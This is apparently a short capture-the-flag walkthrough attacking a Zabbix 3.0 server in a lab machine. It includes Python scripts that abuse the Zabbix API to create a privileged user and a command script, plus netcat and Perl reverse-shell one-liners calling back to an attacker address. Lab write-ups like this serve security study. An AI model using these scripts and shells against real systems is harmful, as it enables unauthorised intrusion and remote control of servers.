


Usually scan,nmap+dirb+gobuster+msftcp

find zabbix,ver3.0.21:

think about zabbix has jsrpc.php,any exploit?,json interface is not authorized to access,search it:
python has library named zabbixapi,https://github.com/lukecyca/pyzabbix
EXP. add host:http://blog.chinaunix.net/uid-28309325-id-5176638.html

createuser.py:
#!/usr/bin/env python
from pyzabbix import ZabbixAPI
import sys
import logging
stream = logging.StreamHandler(sys.stdout)
stream.setLevel(logging.DEBUG)
log = logging.getLogger('pyzabbix')
log.addHandler(stream)
log.setLevel(logging.DEBUG)
zapi = ZabbixAPI("http://10.10.10.108/zabbix")
zapi.login("zapper", "zapper")
print ("Connected to %s" % zapi.api_version() )
zapi.do_request('user.create',
{
"alias": "lsh4ck",
"passwd": "lsls",
"type": 3,
"usrgrps": [
{
"usrgrpid": "11"
}
]
}

)createscript.py:
The execute script must execute on zabbix agent not on server cuz server its a docker container
#!/usr/bin/env python
from pyzabbix import ZabbixAPI
import sys
import logging
stream = logging.StreamHandler(sys.stdout)
stream.setLevel(logging.DEBUG)
log = logging.getLogger('pyzabbix')
log.addHandler(stream)
log.setLevel(logging.DEBUG)
zapi = ZabbixAPI("http://10.10.10.108/zabbix")
zapi.login("lsh4ck", "lsls")
print ("Connected to %s" % zapi.api_version() )
zapi.do_request('script.create',
{
'name': 'revshell',
'command': 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.XXX 4444 >/tmp/f',
'host_acces': 1,
'execute_on': 0
}

)the panel of script before:

after excute the script:
editor the script,use the stable perl or python to backconnect:

perl -e 'use Socket;$i="x.x.x.x";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'<br />
create events or triggers,filter use any,more hosts possible:
ncat to listen:
